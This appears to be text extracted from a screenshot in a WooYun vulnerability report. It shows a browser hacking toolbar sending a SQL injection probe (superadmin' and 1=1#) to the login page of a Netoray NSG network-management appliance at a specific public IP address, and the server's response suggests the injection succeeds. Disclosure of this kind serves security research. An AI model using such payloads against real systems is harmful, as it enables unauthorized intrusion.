 https://221.12···=zh_CN.UTF-8& × ip IP.cn - IP 地址查询 | ··· × Netoray NSG 上网行为管理系统
https://221.123.130.107/login.cgi?act=login&user_name=superadmin' and 1=1%23&lang=zh_CN.UTF
访问最多 出奇制胜：盘点民间··· 秦时明月官方社区-一··· XSS挑战第二期 Write... 清单文
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL https://221.123.130.107/login.cgi
Split URL ?act=login
Execute &user_name=superadmin' and 1=1%23
&lang=zh_CN.UTF-8
Enable Post data Enable Referrer
{result:"4", content:"帐号未激活!"}
www.wooyun.org